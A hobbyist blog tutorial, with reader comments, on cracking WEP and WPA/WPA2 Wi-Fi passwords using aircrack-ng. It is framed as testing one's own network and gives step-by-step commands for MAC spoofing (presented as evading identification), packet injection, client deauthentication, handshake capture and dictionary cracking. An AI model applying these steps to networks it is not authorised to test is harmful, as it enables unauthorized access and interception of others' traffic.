I have had a lot of people ask me, "How does my neighbor keep getting into my wireless?!". Chances are, these people are all using WEP, a deprecated wireless encryption protocol. Either that, or you are using one weak WPA passphrase.
If someone can access your wireless network that easily, this is NOT a good thing. After someone cracks an access point, possibilities are limitless. There's SSL stripping, packet sniffing, MITM (Man-In-The-Middle) attacks, ARP poisoning—not to mention being completely anonymous by using someone else's Wi-Fi.
Proof of Concept
The theory behind cracking access points is simple. For WEP, you fake authentication with the access point to get it to send you packets, then send fragments of packets back to the AP (Access Point). In return, the AP will send a torrent of packets because they're broken. On a network, if a packet is broken, they get resent. When you capture the packets, some will have initialization vectors on them. An attacker captures as many of those as they can, then cracks away at them using an algorithm. WEP is algorithmically weak—after enough IVs, you can crack any password. No matter how long. No matter how complex.
WPA/2 is a little different. To crack a WPA/2 AP, you need to send a de-authentication packet to a connected client, and force it to re-authenticate. When it does this, capture the four-way handshake between them, as this contains the hash of the AP's password. This means: post handshake capture, you can do all your attacking offline.
WPA/2 has the fixed a vulnerability that was in WEP and has a required password length of an 8 character minimum. This means brute-forcing is nearly impossible. A dictionary attack is the only way to go. Dictionaries use a pre-generated list of words, and attempts each word, one by one. These don't necessarily have to be words, but any pre-generated string of ASCII characters.
In this Null Byte, I'm going to show you how to break into your own wireless network and assess its security so you can have a impenetrable network! This will be done in Linux, because Windows does not have open-source, injection capable drivers (WinPcap and USB wireless interfaces aside). For instructions on getting packet injection capable drivers in Linux, you will find a lovely tutorial, written by me for Null Byte here.
All of the commands in bold are Terminal commands.
Step 1 Spoofing a MAC Address
Before any smart cracker would attack your AP, they will always spoof their MAC (Media Access Control) address! Your MAC address is your wireless NIC's (Network Interface Card) unique identity! UNIQUE. That means if it was paid for with Mommy and Daddy's credit card, they'll know it's you behind the computer.
To spoof a MAC address, open a terminal and use these commands:
sudo ifconfig wlan0 down
sudo ifconfig wlan0 hw ether 46:75:63:6b:55:21
sudo ifconfig wlan0 up
A frequent cracker would likely make a script out of this to do it quickly. You can put any hex number you want there for the MAC address you're spoofing to, mine is just an example.
To make sure your MAC changed, you would do:
ifconfig
Then confirm that the "wlan0" interface matches what we put into the terminal.
Step 2 Finding Your AP
To find your AP, do a scan of local wireless APs:
sudo iwlist wlan0 scan
Take note of the MAC address of the access point, as well as the channel it is on, you will need it later.
Step 3 Install Aircrack-NG
Install the aircrack-ng suite. It contains all the tools needed to assess your AP's security. In Arch Linux, it is:
sudo pacman -S aircrack-ng
And Ubuntu:
sudo apt-get install aircrack-ng
Now, install the aircrack-ng scripts, because sometimes you won't be able to run airmon-ng, etc. from the terminal without them:
sudo pacman -S aircrack-ng-scripts
And Ubuntu:
sudo apt-get install aircrack-ng-scripts
Step 4 Cracking the Wireless AP
Now we are going to start the actual attack on the AP. You will need to replace the text in brackets with your corresponding info, which you should have written down.
Put your wireless interface into monitor mode, as this will allow it to sniff traffic:
sudo airmon-ng start wlan0
-OR-
sudo ifconfig wlan0 mode monitor
Your interface for monitoring should now be named "mon0".
If you have a WEP encrpyted network, refer to "Cracking WEP" below. If you have a WPA or WPA2 network, skip this and go straight to "Cracking WPA & WPA2".
Cracking WEP
For WEP encryption, we need to fake authentication with the AP so it sends you traffic (note: if you cant authenticate, spoof your MAC to match one of the clients already connected to it. You can see the under "stations" in airodump-ng). Open another tab in your terminal, and type:
sudo aireplay-ng -a [AP's MAC] -e [AP's SSID(name)] mon0
To start the live capture of airbourne packets:
sudo airodump-ng --ivs -c [channel of AP] --bssid [AP's MAC address] -w [~/Desktop] mon0
Next, you need to fake-authentication with the AP:
sudo aireplay-ng -a [AP's MAC] -e [AP's ESSID(name)] mon0
When you have fake-authenticated successfully, you should now start re-injecting packets:
sudo aireplay-ng -3 -b [AP's MAC] -h [Your MAC] mon0
When it's done, you should see it generating large amounts of traffic in the airodump-ng window. After you get 20-100,000 packets or "Data", as airodump calls them, you should be ready to crack the password.
To crack your password, run this in the terminal:
sudo aircrack-ng ~/Desktop/[capture file.cap]
When aircrack says "KEY FOUND", copy the key and remove the semi-colons from it. Congratulations! You just proved how easy it is for someone to crack your network. With a crafted tool, an attacker can crack your network in less than 60 seconds. I've done it numerous times.
Cracking WPA & WPA2
To get ready to capture a four-way handshake, start airodump-ng with this command:
sudo airodump-ng -c [channel of AP] --bssid [AP's MAC] -w [~/Desktop/psk.cap] mon0
Now we need to de-authenticate a client to force them to reconnect and get a four-way handshake faster. Swich to airodump and look at the associated clients (look at the bottom). Copy the MAC address. It there aren't any, wait until someone connects, or try for a later date when you can have another computer connected. Here is the terminal command to force de-authentication:
sudo aireplay-ng -0 15 -a [AP MAC] -c [Deauth client MAC] mon0
In airodump, you should see in the top-right corner text, "WPA Handshake" and shows a MAC address following it. Example:

The handshake was captured and you can now disconnect from the network. If you didn't get the handshake, you might not be close enough to the client.
To crack the handshake:
sudo aircrack-ng -w [~/path/to/dictionary/file.lst] [~/Desktop/psk-01.cap]
You can find great dictionaries for cracking on ThePirateBay or Packet Storm. I have over 20, depending on my situation. You can also use "coWPAtty", which uses Rainbow Tables to crack WPA handshakes. Rainbow Tables are pre-computed hashes with their corresponding passphrase. It's very effective. The Church of Wi-Fi has the best Rainbow Table set I've seen. However, the torrents are impossible to find now (due to lack of seeders). In order to get them, you need to buy the DVD set.
That's all there is to it. So, the bottom line is to use WPA2 with AES encryption in conjunction with an impossibly long password, like "71zJJmfbK50VgdmtjRVJuxcDJr5PVJJAAtG1mIBwbEUshkkO".
Questions? Post below, or start a thread in the forum.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.
























10 Comments
Calling the person next door a "Hacker" because he can crack a WEP AP is insulting.
No, it's merely annoying. Leaving your facebook account open and claiming you've been "hacked" makes me want to stab someone in the eye.
A person who cracks a WEP key often has some programming under their belt as well.
I first cracked a WEP key knowing nothing about hacking, linux, or networking. That was a long time ago though
I'm sure they know more than simply cracking a WEP AP. And did they refer to him/herself as a hacker?
DELAYED RESPONSE: LOL
I'm sure this person knows more than how to crack a WEP AP. And did this person refer to her/himself as a hacker?
To crack WPA/WPA2, I must be connected to the AP in order de-authenticate other client?
Phoo...no. Google "aireplay-ng cannot deauth" and read. Authentication is only needed with WEP and has no effect on WPA/WPA2 AP's. If you cannot deauth a client try spoofing your MAC to the same as the AP's MAC, or get closer to the AP, or your card cannot inject well.
I'm running Xubuntu and when I run "ifconfig" there is no wlan0 in the list. Also when I try to run "sudo iwlist wlan0 scan" I receive "wlan0 Interface does not support scanning."
What is my issue? Any tips would be great.
Hey, I'm having a problem with the sudo apt-get install aircrack-ng-scripts command. When I run it, it says Unable to locate package aircrack-ng-scripts. Any Help?
how to defend our AP from hacker....any linux can we use..??
Share Your Thoughts